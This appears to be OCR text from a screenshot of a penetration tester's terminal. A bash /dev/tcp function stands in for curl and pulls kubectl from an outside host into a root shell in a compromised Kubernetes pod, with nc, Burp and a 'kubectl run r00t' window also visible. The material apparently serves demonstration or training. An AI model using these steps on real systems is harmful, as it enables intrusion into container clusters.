 Applications Places System
tmux new -s "Frank&Herby schon wieder"
File Edit View Search Terminal Help
> exec 3<>/dev/tcp/${HOST}/$PORT
> echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
> (while read line; do
> [[ "$line" == $'\r' ]] && break
> done && cat) <&3
> exec 3>&-
>
}
root@php-deploy-6d998f68b9-wlslz:/tmp# __curl http://10.18.24.96:8000/kubectl > kubectl
<p# __curl http://10.18.24.96:8000/kubectl > kubectl
root@php-deploy-6d998f68b9-wlslz:/tmp# ls -la
ls \303-la
ls: cannot access ''$'\303''-la': No such file or directory
root@php-deploy-6d998f68b9-wlslz:/tmp# ls -la
ls -la
total 44644
drwxrwxrwt 1 root root 4096 Jun 17 14:31 .
drwxr-xr-x 1 root root 4096 Jun 17 13:30 ..
-rw-r--r-- 1 root root 45707264 Jun 17 14:32 kubectl
root@php-deploy-6d998f68b9-wlslz:/tmp# ./
┌[pentestical@parrot][/tmp/loescheMischSpaeter]> [1]
└──╼$ ls -la
total 44664
drwxr-xr-x 2 pentestical pentestical 4096 Jun 17 14:29 .
drwxrwxrwt 23 root root 20480 Jun 17 14:30 ..
-rw-r--r-- 1 pentestical pentestical 45707264 Jun 17 14:29 kubectl
┌[pentestical@parrot][/tmp/loescheMischSpaeter]>
└──╼$
Frank&Herby schon wieder pentestical 1:nmap- 2:nc* 14:33:15 17-Jun-22 parrot
Menu tmux new -s "Frank&H... command line - how to ... Burp Suite Community ... kubectl run r00t --resta...